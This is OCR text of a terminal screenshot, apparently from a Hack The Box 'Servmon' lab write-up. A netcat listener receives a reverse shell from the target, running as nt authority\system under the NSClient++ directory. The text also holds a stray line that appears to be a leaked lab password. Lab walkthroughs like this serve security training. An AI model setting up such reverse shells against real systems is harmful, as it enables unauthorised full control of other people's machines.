 Places Terminal Sat 20 Jun 12:51:38 AM ...
Terminal
c:\windows\system32\cmd.exe - curl… Terminal c:\windows\system32\cmd.exe Terminal
[root@arch ~/Desktop/htb/Machines/Servmon]# L1k3Bnc -lvnp 9001
bash: L1k3Bnc: command not found
[root@arch ~/Desktop/htb/Machines/Servmon]# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.184] 50604
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>